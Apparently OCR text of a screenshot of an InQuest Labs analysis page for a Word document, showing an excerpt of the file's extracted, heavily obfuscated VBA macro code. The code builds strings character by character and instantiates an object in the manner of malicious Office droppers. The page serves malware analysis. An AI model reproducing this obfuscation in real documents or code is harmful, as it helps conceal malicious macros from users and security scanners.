 Safari File Edit View History Bookmarks Develop Window Help 100% Fri 2 Oct 19:43:46
labs.inquest.net/dfi/hash/e5fcce8ed8448184df02d3d33214427fa25ff1aa8f541ddb895a26f96f3267fa
InQuest Labs - InQuest.net InQuest Labs - InQuest.net
INQUEST LABS HOME DFI-LITE REP-DB IOC-DB YARA ABOUT Newsletter API Key
Beta
l
I
fi!I= Type: Microsoft Word Document
I
Type: Microsoft Word Document
Embedded Logic (26KB) Copy Content Share Link
Filter Aa .*
152 oCMXQ = Mid(Vfb578fdfgu + X19eonat0ybh9u2b, 158, 1)
153 psjYrRNKwRc = jOWZhbcqii + ZpNZKPHcYQ + aJDuDAlwKJr + oCMXQ
154 End Function
155 Function Y22ijcg6kuunlkgku(Eo328rpk536c)
156 On Error Resume Next
157 pfSTZi = Left(Right(R3u5e9zsmg1phob7 + X19eonat0ybh9u2b, Len(Nmafxedtl8sh6 + X19eonat0ybh9u2b) - 131), 1)
158 hvuQNjd = Mid(Xpn1s1rr_1ipn + X19eonat0ybh9u2b, 100, 1)
159 KRTztrfA = Left(Right(Cuws7mqu2ubyrl4 + X19eonat0ybh9u2b, Len(Fks54a5zug4 + X19eonat0ybh9u2b) - 23), 1)
160 SknzEsF = Left(Right(Ik9i2sp3k_l + X19eonat0ybh9u2b, Len(Xnz5y5igz0t98u3 + X19eonat0ybh9u2b) - 132), 1)
161 HOBUfHW = pfSTZi + hvuQNjd + KRTztrfA + SknzEsF
162 JLqtNvn = Right(Left(S901tohrx59 + X19eonat0ybh9u2b, 63), 1)
163 wLzftvq = Mid(Xa3h__9plaa29xno2_ + X19eonat0ybh9u2b, 8, 1)
164 wThhiA = Mid(F2lcmbvasgih6 + X19eonat0ybh9u2b, 114, 1)
165 sXztGwZVi = Left(Right(Gkyhl09wn4z9h37b41 + X19eonat0ybh9u2b, Len(N1iv0pfo_pjd5f6 + X19eonat0ybh9u2b) - 160), 1)
166 wrqWHY = Mid(Jzhpbovnsnp55ern + X19eonat0ybh9u2b, 123, 1)
167 jOWZhbcqii = HOBUfHW + JLqtNvn + wLzftvq + wThhiA + sXztGwZVi + wrqWHY
168 ZpNZKPHcYQ = Mid(Ongaz13gu0he173 + X19eonat0ybh9u2b, 169, 1)
169 aJDuDAlwKJr = Left(Right(Ctmwlvef6dv_l + X19eonat0ybh9u2b, Len(W07vi4zyy_pjrpo + X19eonat0ybh9u2b) - 102), 1)
170 oCMXQ = Mid(Urxr1ve2h_iag + X19eonat0ybh9u2b, 158, 1)
171 psjYrRNKwRc = jOWZhbcqii + ZpNZKPHcYQ + aJDuDAlwKJr + oCMXQ
172 Set Y22ijcg6kuunlkgku = Usf0clnsft49_.x(B6kvldg0m6nj2gb2h + Eo328rpk536c + Thxmteulxd6)
173 pfSTZi = Left(Right(Iaq_e6od1ppb05t + X19eonat0ybh9u2b, Len(Qwnwuvjycwtduim + X19eonat0ybh9u2b) - 131), 1)
174 hvuQNjd = Mid(J815hpnr300 + X19eonat0ybh9u2b, 100, 1)
175 KRTztrfA = Left(Right(G3l8haukgyb233 + X19eonat0ybh9u2b, Len(Nlktscoxbe1mhj75vx + X19eonat0ybh9u2b) - 23), 1)
176 SknzEsF = Left(Right(Kkkx7tzb5170cqs5g + X19eonat0ybh9u2b, Len(Kqn6ej3sznbl6q + X19eonat0ybh9u2b) - 132), 1)
177 HOBUfHW = pfSTZi + hvuQNjd + KRTztrfA + SknzEsF
178 JLqtNvn = Right(Left(Ynxjypa5au9 + X19eonat0ybh9u2b, 63), 1)
179 wLzftvq = Mid(Dy8zpznggrug + X19eonat0ybh9u2b, 8, 1)
180 wThhiA = Mid(Wo6l_t6p6ec + X19eonat0ybh9u2b, 114, 1)
181 sXztGwZVi = Left(Right(Ptcpxmkgdx63yxwsk + X19eonat0ybh9u2b, Len(L4ri4bfsbbc2kt565g + X19eonat0ybh9u2b) - 160), 1)
182 wrqWHY = Mid(Tueja8itdyn9n + X19eonat0ybh9u2b, 123, 1)
183 jOWZhbcqii = HOBUfHW + JLqtNvn + wLzftvq + wThhiA + sXztGwZVi + wrqWHY
184 ZpNZKPHcYQ = Mid(Yykom1ajeljd + X19eonat0ybh9u2b, 169, 1)
185 aJDuDAlwKJr = Left(Right(Il944phtoluql + X19eonat0ybh9u2b, Len(Nc5ye1wn6ursrkr + X19eonat0ybh9u2b) - 102), 1)
186 oCMXQ = Mid(V_8v8if7vsgwtn + X19eonat0ybh9u2b, 158, 1)